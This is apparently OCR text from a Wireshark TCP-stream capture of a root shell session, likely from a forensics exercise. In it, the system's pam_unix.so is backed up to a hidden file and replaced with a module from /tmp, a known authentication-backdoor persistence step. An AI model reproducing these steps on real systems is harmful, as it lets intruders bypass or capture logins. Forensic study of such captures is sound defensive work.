 Wireshark · 追踪 TCP 流 (tcp.stream eq 58) · gsl4.0.pcap
bash: cannot set terminal process group (403): Inappropriate ioctl for device
bash: no job control in this shell
root@debian:/#
cp /lib/x86_64-linux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
<inux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
root@debian:/#
cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
root@debian:/#
exit
exit